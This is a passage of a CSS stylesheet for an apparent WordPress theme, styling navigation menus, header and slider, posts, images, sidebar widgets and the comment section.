textarea:focus { color: #000; background-color: #fafafa; }
input#s { padding: 4px 10px 4px 28px; height: 22px; border-radius: 6px; background: #828282 url(images/search.png) no-repeat 5px 6px; font-size: 14px; line-height: 1.2em; }
input#s:focus { background-color: #fafafa; }
input#searchsubmit { display: none; }

/* Links */

a { color: #000;	text-decoration: underline; }
a:focus,
a:active,
a:hover { color: #1ba68c; text-decoration: none; }

/* Assistive text */
.assistive-text { position: absolute !important;	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px); }
#access a.assistive-text:active,
#access a.assistive-text:focus {	background: #eee; border-bottom: 1px solid #ddd; color: #1982d1; clip: auto !important;	font-size: 12px; position: absolute; text-decoration: underline; top: 0; left: 7.6%; }
/* Widths */
.wid960 { margin: 0 auto; position: relative; width: 960px; }
/* Positions */
.fleft { float: left; }
.fright { float: right; }
/* paddings */
.pb20 { padding: 0 0 20px!important; }
/* =Header
----------------------------------------------- */
/* =Menu
-------------------------------------------------------------- */
#branding { margin: 0; position: relative; z-index: 999; min-height: 333px; border-top: 1px solid #fff; border-bottom: 1px solid #e4e4e4; background: #d94827; box-shadow: 0 0 45px #8d8d8d; }
#branding  .main-nav { background: #000; border-bottom: 1px solid #828282; box-shadow: 0 0 145px #000; border-bottom: 1px solid #ccc; }
#branding #access ul { position: relative; margin: 0; padding: 14px 0 4px 35px; max-width: 70%; font-size: 12px; text-transform: uppercase; list-style: none; z-index: 990; }
#branding #access ul li { margin: 0 10px 10px 0; position: relative; float: left; }
#branding #access ul .current_page_item  a { background: #1ba68c; }
#branding #access ul li a { position: relative; float: left; padding: 8px 10px; text-decoration: none; line-height: 16px; color: #fff; border-radius: 6px;
	background: #6a6a6a;
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
}
#branding #access ul li a:hover, #access ul li a:focus { background: #1ba68c; text-decoration: none; }
/* Standart Second Nav */
#branding #access .menu ul li .children { display: none; min-width: 200px; height: auto; position: absolute; top: 32px; padding: 0; left: 0; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li { margin: 0; float: none; border-bottom: 1px dotted #006250; border-radius: 0; }
#branding #access .menu ul li .children li:last-child { border: 0; }
#branding #access .menu ul li .children li a { padding: 10px 10px 10px; display: block; float: none; background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu ul li .children li a:hover { border-radius: 0; }
#branding #access .menu ul li:hover .children  { display: block; z-index: 2000; }
#branding #access .menu ul li .children li .children { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 0; left: 200px; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li:hover .children { display: block; z-index: 3000; }
/* Search Form */
/* Standart Second Nav */
/* Categories Nav */
#branding #access .menu li .sub-menu { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 32px; left: 0; z-index: 1900; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu li .sub-menu li a { min-width: 180px; }
#branding #access .menu li:hover { background: #025a4a; border-radius: 6px; }
#branding #access .menu li .sub-menu  li { margin: 0; border-radius: 0; min-width: 200px; border-bottom: 1px dotted #006250; }
#branding #access .menu li .sub-menu  li:last-child { border-bottom: 0; }
#branding #access .menu li .sub-menu li a{ background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu li:hover .sub-menu { display: block; }
#branding #access .menu li .sub-menu  li .sub-menu { display: none; left: 200px; top: 0; }
#branding #access .menu li .sub-menu  li:hover .sub-menu { display: block;  }
/* Categories Nav */
#branding #searchform { position: absolute; top: 12px; right: 35px; }
#branding #s { width: 100px; color: #eee; border: 0;
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
}
#branding #s:focus {	background-color: #f9f9f9; width: 180px; color: #000; }
#branding #searchsubmit { display: none; }
/* =Logo And Description
------------------------------------------------ */
#branding .title-wrap { position: absolute; top: 0; left: 0; padding: 0 35px 0; width: 890px; min-height: 318px; }
#branding .title-wrap #site-title {	height: 100%; overflow: hidden; }
#branding .title-wrap #site-title a { position: absolute; bottom: 58px; left: 0; padding: 23px 17px; width: 926px; background: rgba( 217, 72, 40, 0.6); color: #fff; text-decoration: none; font-size: 24px; line-height: 32px; }
#branding .title-wrap #site-title a:hover { text-decoration: underline; }
#branding .title-wrap #site-title #site-description { position: absolute; bottom: 1px; left: 0; padding: 10px 17px; display: block; width: 926px; font-size: 12px; font-weight: 700; background: rgba( 27, 166, 140, 0.6); color: #fff!important; } 
#branding img { height: auto; display: block; width: 100%; }


/* =Slider
------------------------------------------------- */
#branding .slider { position: relative; z-index: -1; min-height: 317px; }
#branding .standart-image { position: absolute; }
#branding .slider-image { position: relative; display: block; width: 960px; max-height: 330px; overflow: hidden; }
#branding .slider-image-leftgradient { position: absolute; top: 0; left: 0; height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(241,241,241,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(241,241,241,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
}
#branding .slider-image-rightgradient { position: absolute; top: 0; right: 0;	height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(241,241,241,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(241,241,241,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=1 ); /* IE6-9 */
}
/* = Article 
----------------------------------------------- */
article { padding: 0 20px 55px; border-top: 4px solid #1ba68c; overflow: hidden; border-top-left-radius: 6px; border-top-right-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */} }
article.post:last-child { border-bottom: 5px solid #b3b3b3; }
article.attachment header.entry-header .entry-title { text-align: center; padding: 0; }
article.attachment header.entry-header .entry-meta { position: relative; width: 100%; height: auto; }
.entry-header { padding: 10px 0 0; }
header.entry-header .pattern-red { background: url(images/entry-meta-pattern.png) center repeat-x; }
header.entry-header .entry-meta { background: float: left; padding: 7px 7px 7px 0; text-align: left; }
header.entry-header .entry-meta a { text-decoration: none; color: #03be9b; font-weight: 700; }
header.entry-header .entry-title, header.entry-header .entry-title a { font-size: 18px; text-transform: uppercase; text-decoration: none; color: #d94827; }
header.entry-header .entry-title a:focus,
header.entry-header .entry-title a:hover { color:#1ba68c; } 
.sticky .entry-header .entry-title { padding: 0 0 0 20px; }
/* Comments link */
.entry-header .comments-link { float: left; }
.entry-header .comments-link a { background: url(images/post-icon-c.png) top center no-repeat; padding: 5px 0 0; display: block; width: 40px; height: 31px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
.entry-header .comments-link a:hover .leave-reply { color: #6d1603; }
.entry-header .comments-link.leave-reply-big a { background: url(images/post-icon-64x64-c.png) top center no-repeat; padding: 18px 0 0; display: block; width: 64px; height: 46px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
header.entry-header .title-wrap  h3.entry-format { overflow: hidden; text-indent: -9999px; font-size: 12px; font-weight: 700; position: absolute; left: 0; top: 0; width: 50px; height: 50px; background: url(images/featured.png) no-repeat; }
.entry-content { padding: 15px 0 30px; clear: both; }
.entry-content .edit-link { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-content .entry-description { padding: 10px 0 0 10px; color: #999; }
footer.entry-meta .cat-links { float: left; padding: 0 0 20px; max-width: 50%; }
footer.entry-meta .tag-links { float: right; max-width: 50%; }
footer.entry-meta .comments-link a { position: absolute; bottom: 30px; left: 20px; padding: 4px 0 4px 25px; background: url("images/icon-comment.png") center left no-repeat; text-decoration: none; font-weight: 700; color: #1ba68c; }
footer.entry-meta .comments-link a:hover { color: #000; } 
/* =Content
----------------------------------------------- */
.page-title { padding:0 0 20px; color: #d94827; font-size: 18px; text-transform: uppercase; }
.page-title a { font-size: 12px; font-weight: bold; letter-spacing: 0; text-transform: none; }
.hentry,
.no-results { overflow: hidden; position: relative; padding: 0 20px 40px; }
.hentry:last-child,
.no-results { border-bottom: none; }
.blog .sticky .entry-header .entry-meta { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important; }
.entry-content h3,
.comment-content h3 {	font-size: 10px; letter-spacing: 0.1em;	line-height: 2.6em;	text-transform: uppercase; }
.entry-content table,
.comment-content table { border-bottom: 1px solid #ddd; margin: 0 0 1.625em; width: 100%; }
.entry-content th,
.comment-content th {	color: #666; font-size: 10px; font-weight: 500;	letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
.entry-content td,
.comment-content td {	border-top: 1px solid #ddd;	padding: 6px 10px 6px 0; }
.entry-content #s { width: 96%; }
.comment-content ul,
.comment-content ol {	margin-bottom: 1.625em; }
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul { margin-bottom: 0; }
dl.gallery-item { margin: 0; }
.page-link {	clear: both; display: block; margin: 0 0 1.625em; }
.page-link a { background: #eee;	color: #373737;	margin: 0; padding: 2px 3px; text-decoration: none; }
.page-link a:hover {	background: #888; color: #fff; font-weight: bold; }
.page-link span {	margin-right: 6px; }
.entry-meta .edit-link a,
.commentlist .edit-link a { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {	color: #38ad95; }
.entry-content .edit-link { clear: both;	display: block; }

/* Images */
.entry-content img,
.comment-content img{
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {	max-width: 97.5%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley { border: none;	margin-bottom: 0; margin-top: 0; padding: 0; }
img.alignleft,
img.alignright,
img.aligncenter { margin-bottom: 1.625em; }
p img,
.wp-caption { margin-top: 0.4em; }
.wp-caption { background: #eee;	margin-bottom: 1.625em;	max-width: 96%;	padding: 9px; }
.wp-caption img {	display: block;	margin: 0 auto;	max-width: 98%; }
.wp-caption .wp-caption-text,
.gallery-caption { color: #666; font-family: Georgia, serif; font-size: 12px; }
.wp-caption .wp-caption-text { margin-bottom: 0.6em;	padding: 10px 0 5px 40px; position: relative; }
.wp-caption .wp-caption-text:before { color: #666; content: '\2014';	font-size: 14px; font-style: normal; font-weight: bold;	margin-right: 5px;	position: absolute;	left: 10px;	top: 7px; }
#content .gallery {	margin: 0 auto 1.625em; }
#content .gallery a img {	border: none; }
img#wpstats { display: block; margin: 0 auto 1.625em; }
#content .gallery-columns-4 .gallery-item { width: 23%; padding-right: 2%; }
#content .gallery-columns-4 .gallery-item img { width: 100%; height: auto; }
/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */ border: 1px solid #ddd; padding: 6px; }
.wp-caption img {	border-color: #eee; }
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */	background: #eee; border-color: #bbb; }
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */ background: #fff; border-color: #ddd; }

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object { max-width: 100%; }
.entry-content .twitter-tweet-rendered { max-width: 100% !important; /* Override the Twitter embed fixed width */ }
/* Password Protected Posts */
.post-password-required .entry-header .comments-link { margin: 1.625em 0 0; }
.post-password-required input[type=password] { margin: 0.8125em 0; }
.post-password-required input[type=password]:focus { background: #f7f7f7; }

/* Author Info */
#author-info { font-size: 12px; overflow: hidden; }
.singular #author-info {	background: #f9f9f9; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;	margin: 2.2em -35.6% 0 -35.4%; padding: 20px 35.4%; }
.archive #author-info { border-bottom: 1px solid #ddd; margin: 0 0 2.2em; padding: 0 0 2.2em; }
#author-avatar {	float: left; margin-right: -78px; }
#author-avatar img { background: #fff; border-radius: 3px; box-shadow: 0 1px 2px #bbb; padding: 3px; }
#author-description { float: left; margin-left: 108px; }
#author-description h2 { color: #000;	font-size: 15px; font-weight: bold;	margin: 5px 0 10px; }

/* =error404
----------------------------------------------- */

.error404 #main #searchform { margin: 0 0 30px; background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; }
.error404 #main .widget {	clear: none; float: left; width: 290px; }

/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment { background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; text-align: center; }
.image-attachment div.attachment img { margin: 0 auto;	display: block;	height: auto; max-width: 100%; }
.image-attachment div.attachment a img { border-color: #f9f9f9; }
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {	border-color: #ddd;	background: #fff; }
.image-attachment .entry-caption p { font-size: 10px; letter-spacing: 0.1em; line-height: 2.6em; margin: 0 0 2.6em; text-transform: uppercase; }

/* =BreadCrumb
-------------------------------------------------------------- */

#content nav { clear: both; overflow: hidden; width: 100%; padding: 0 0 1.625em; }
#content nav a { font-size: 12px; font-weight: bold; line-height: 2.2em; }
#nav-above {	padding: 0 0 1.625em; }
#nav-above {	display: none;}
.paged #nav-above { display: block; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right;	width: 50%; }
#content nav .meta-nav { font-weight: normal; }

/* =Widgets
----------------------------------------------- */

.widget-area { font-size: 12px;  }
#secondary .widget:before { position: absolute; bottom: -5px; left: 0; content: ""; height: 2px; width: 100%; box-shadow: 0 0 15px #000; background: transparent; }
#secondary .widget { position: relative; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; clear: both;	margin: 0 0 2.2em; border-left: 1px solid #f3f2f2; border-right: 1px solid #f3f2f2; border-bottom: 5px solid #147a67; border-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */}
#secondary select { max-width: 100% }
.widget-title:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7; }
.widget-title { position: relative; padding: 10px 20px 10px 53px; color: #999; font-size: 14px; font-weight: 700; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: 0 -1px 0 #b42504; background: #d94827; }
.widgettitle:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7;  }
.widgettitle { position: relative; padding: 15px 20px 10px; color: #999; font-size: 18px; font-weight: 400; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; }
/**/
.widget ul { padding:13px 20px 20px; font-size: 15px;	margin: 0; list-style: none; list-style-position: outside; }
.widget ul ul { padding: 0; }
.widget ul ul li a:before { left: 5px; }
.widget ul ul li a{ padding: 5px 0 5px 27px }
.widget ul ul li a:after { left: 7px; }
.widget ul li { position: relative;	color: #777; font-size: 13px; }
.widget a { font-weight: bold; text-shadow: 0 1px #fff; text-decoration: none; display:block; color: #1ba68c; }
.widget a:hover,
.widget a:focus,
.widget a:active { text-decoration: underline; }
/* Widget RSS */
.widget_rss .widget-title .rsswidget:first-child { display: none; }
.widget_rss ul li .rsswidget:before { position: absolute; top: 2px; left: -3px; content: ""; border-top: 14px solid #ff8a00; border-bottom: 6px solid #ff8a00; border-left: 6px solid #ff8a00; border-right: 14px solid #ff8a00; height: 4px; width: 4px; background: #fff; border-radius: 6px; box-shadow: 0 1px #bf7310; }
.widget_rss ul li .rsswidget { padding: 5px 0 5px 26px; }
.widget_rss ul li .rsswidget:after { position: absolute; top: 7px; left: 0; content: ""; background: transparent; border-color: #fff; border-radius: 0 25px 0 0; border-style: double; border-width: 5px 5px 0 0; height: 8px; left: 3px;  width: 8px; }
.widget_rss .rss-date { font-weight: 700; font-size: 10px; }
.widget_rss .rssSummary { padding: 0 0 15px; }
/* Widget Categories */
.widget_categories .widget-title { background: #d94827 url(images/categories-icon-c.png) 18px 8px no-repeat; }
.widget_categories ul li a:before { position: absolute; top: 16px; left: 0px; content: ""; width: 10px; height: 1px; border-top: 1px dotted #b3b3b3; }
.widget_categories ul li a { display: inline-block; padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_categories ul li a:after  { position: absolute; top: 8px; left: 0px; content: ""; width: 1px; height: 6px; border-left: 1px dotted #b3b3b3; }
/* Widget Text */
.widget_text .widget-title { background: #d94827; }
.widget_text  .textwidget { padding: 20px; }
/* Widget Menu */
.widget_nav_menu .widget-title{ background: #d94827 url(images/customemenu-icon-c.png) 18px 8px no-repeat; }
.widget_nav_menu ul li a:before { position: absolute; top: 14px; left: 0; content: ""; width: 6px; height: 2px; background: #1ba68c; border: 1px solid #d6d6d6; }
.widget_nav_menu ul li a { padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_nav_menu ul li a:after { position: absolute; top: 11px; left: 5px; content: ""; width: 0; height: 0; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #1ba68c; }
/* Widget Meta */
.widget_meta .widget-title { background: #d94827 url(images/users-icon-c.png) 18px 8px no-repeat; }
/* Widget Pages */
.widget_pages .widget-title { background: #d94827 url(images/pages-icon-c.png) 18px 8px no-repeat; }
.widget_pages ul li a:before { position: absolute; top: 6px; left: 0; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li a { padding: 5px 0 5px 22px; border-bottom: 1px dotted #b3b3b3; }
.widget_pages ul li a:after { position: absolute; top: 8px; left: 2px; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li .children li a:after { background: #b3b3b3; left: 12px; border: 1px solid #8C8C8C; }
.widget_pages ul li .children li a { padding: 5px 0 5px 32px; }
.widget_pages ul li .children li a:before { background: #b3b3b3; left: 9px; border: 1px solid #8C8C8C; }
/* Recent Posts Widget */
.widget_recent_entries .widget-title { background: #d94827 url(images/recentposts-icon-c.png) 18px 8px no-repeat; }
.widget_recent_entries ul li:before { position: absolute; top: 0; left: 0; content: ""; width: 14px; height: 18px; background: #fff; border: 1px solid #ccc; border-radius: 3px; }
.widget_recent_entries ul li { margin: 0 0 5px 0; padding: 0 0 5px 23px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_entries ul li:after { position: absolute; top: 0; left: 3px; content: ""; border-left: 3px solid #d94827; border-right: 3px solid #d94827; border-bottom: 5px solid transparent; }
/* Recent Comments Widget */
.widget_recent_comments .widget-title { background: #d94827 url(images/recentcomments-icon-c.png) 18px 8px no-repeat; }
.widget_recent_comments ul li:before { position: absolute; top: 3px; left: 0; content: ""; width: 10px; height: 12px; background: #fff; border: 1px solid #b3b3b3; border-radius: 2px; }
.widget_recent_comments ul li { margin: 0 0 5px 0; padding: 0 0 5px 22px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_comments ul li:after { position: absolute; top: 7px; left: 11px; content: ""; width: 0; height: 0; border-top: 3px solid transparent; border-left: 5px solid #fff; border-bottom: 3px solid transparent; }
/* Widget Archives */
.widget_archive .widget-title { background: #d94827 url(images/archives-icon-c.png) 18px 8px no-repeat; }
.widget_archive ul li { padding: 5px 0 5px; border-bottom: 1px dotted #b3b3b3; }
.widget_archive ul li a:before { position: absolute; top: 10px; left: 0; content: ""; width: 12px; height: 10px; background: #fff; border: 1px solid #b3b3b3; }
.widget_archive ul li a { display: inline; padding: 0 0 0 22px; }
.widget_archive ul li a:after { position: absolute; top: 8px; left: 0; content: ""; width: 5px; height: 2px; background: #fff; border-top: 1px solid #b3b3b3; border-left: 1px solid #b3b3b3; border-right: 1px solid #b3b3b3; }
.widget_archive p { padding: 10px 0; }
/* Widget Text */
.widget_text .widget-title { padding: 10px 20px 10px 20px; }
/* TagCloud */
.widget_tag_cloud .widget-title { background: #d94827 url(images/tags-icon-c.png) 18px 8px no-repeat; }
.tagcloud { padding: 15px 20px; }
.tagcloud a:before { position: absolute; top: 5px; left: 0; content: ""; border: 1px solid #b3b3b3; border-radius: 3px; width: 10px; height: 6px; background: #fff;
transform:rotate(45deg);
-ms-transform:rotate(45deg); /* IE 9 */
-moz-transform:rotate(45deg); /* Firefox */
-webkit-transform:rotate(45deg); /* Safari and Chrome */
-o-transform:rotate(45deg); /* Opera */ }
.tagcloud a:after { position: absolute; top: 6px; left: 3px; content: ""; width: 2px; height: 2px; background: #b3b3b3; border-radius: 10px; } 
.tagcloud a { position: relative; margin: 5px 10px 5px 0; padding: 0 0 0 17px; font-size: 12px !important; }
/* Search Widget */
.widget_search .widget-title { background: #d94827 url(images/search-icon-c.png) 18px 8px no-repeat; }
.widget_search form {	padding: 10px 20px; }
.widget_search #searchsubmit { background: #ddd; border: 1px solid #ccc;	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	color: #888; font-size: 13px; line-height: 25px; position: relative; top: -2px; }
.widget_search #searchsubmit:active { background: #1982d1; border-color: #0861a5; -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); color: #bfddf3; }
/* Widget Image */
.widget_image img { border: 0; padding: 0; height: auto; max-width: 100%; }
/* Calendar Widget */
.widget_calendar .widget-title { background: #d94827 url(images/calendar-icon-c.png) 18px 8px no-repeat; }
.widget_calendar #wp-calendar { color: #38ad95; padding: 0 20px 15px; width: 100%; border-collapse: separate; border-spacing: 2px; }
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th { text-align: center; }
.widget_calendar #wp-calendar caption { padding: 15px 0 0 25px; text-transform: uppercase; font-size: 12px; font-weight: 700; text-align: left; }
.widget_calendar #wp-calendar th { background: #006250; border-radius: 6px; font-weight: bold; color: #fff;  }
.widget_calendar #wp-calendar td {	font-size: 11px; padding: 5px 0 3px 0; }
.widget_calendar #wp-calendar td  a{ display: block; background: #fff; border: 1px solid #999; border-radius: 6px; }
/* Post Widgets */
/* Links Widget */
.widget_links .widget-title { background: #d94827; }
/* Links Widget */
.post ul li a{ display: inline-block; }
/* =Comments
----------------------------------------------- */
#comments-title { color: #d94827; font-size: 18px; padding: 0 0 10px; text-transform: uppercase; }
.nopassword,
.nocomments { color: #aaa; font-size: 24px; font-weight: 100; margin: 26px 0; text-align: center; }
.commentlist { list-style: none; margin: 0; }
.commentlist article{ background: none; border: 0; }
.content .commentlist,
.page-template-sidebar-page-php .commentlist { width: 100%; /* reset the width for the one-column and sidebar page layout */ }
.commentlist > li.comment { background: #f6f6f6; border: 1px solid #ddd; margin: 0 0 20px; padding: 20px; position: relative; }
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
.commentlist .children { position: relative; list-style: none; margin: 0; }
.commentlist .children:after { position: absolute; top: -9px; left: 10px; content: ""; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #fff; }
.commentlist .children li.comment { background: #fff; border: 1px solid #ddd;	margin: 1.625em 0 0; padding: 1.625em; position: relative; }
.comment-meta { color: #666;	font-size: 12px; line-height: 2.2em; }
.commentlist .children li.comment .comment-meta { line-height: 1.625em;	}
.commentlist  .comment-content { margin: 10px 0 0; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; }
.comment-meta a { font-weight: bold; }
.commentlist .avatar { margin: 0 10px 0 0; border: 1px solid #d3d3d3; vertical-align: top; }
.commentlist > li:before {	content: ""; left:  -1px; position: absolute; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }
.commentlist > li.pingback:before { content: ''; }
a.comment-reply-link { background: #38ad95;	border-radius: 3px;	color: #fff; font-size: 12px; padding: 3px 8px; text-decoration: none; }
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active { background: #d94828; color: #fff; }
a.comment-reply-link > span {	display: inline-block; position: relative; top: -1px; }

/* Post author highlighting */
.commentlist > li.bypostauthor { background: #eee; border-color: #d3d3d3; }
.commentlist > li.bypostauthor .comment-meta {	color: #575757; }
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {}
.commentlist > li.bypostauthor:before { width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {  }

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback { margin-left: 102px; width: auto; }
/* And a full-width comment form */
.page-template-sidebar-page-php #respond { width: auto; }

.widget-area img {
	max-width: 100%;
}
/* Comment Form */
#respond { position: relative; margin: 20px 0 0; padding: 20px; border: 1px solid #D3D3D3; background: #f3f3f3; }
#respond textarea {	resize: vertical; }
#respond .required {	color: #bd3500;	font-size: 18px; font-weight: 700; }
#respond label { font-size: 13px; font-weight: 700; display: block; }
